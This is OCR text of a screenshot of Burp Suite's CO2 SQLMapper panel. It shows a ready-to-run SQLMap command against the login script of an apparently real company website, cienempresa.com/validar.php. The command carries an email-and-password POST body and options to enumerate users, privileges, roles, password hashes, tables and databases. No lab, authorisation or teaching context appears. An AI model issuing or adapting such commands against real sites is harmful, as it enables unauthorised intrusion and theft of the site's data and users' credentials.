 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
-u "cienempresa.com/validar.php" --data="correo=cienempr_cien%40cienempresa.com^&paswd=12344" --level=2 --risk=2 --users --privileges --hostname --tables --roles --passwords --dbs
Auto Run
Run
Extra SQLMap Params:
Config
Request
Basic Headers
URL: cienempresa.com/validar.php
POST Data: correo=cienempr_cien%40cienempresa.com&paswd=12344 Include
Cookies: Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 2 Risk: 2
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.
Test Forms
DBMS: - unknown - Version: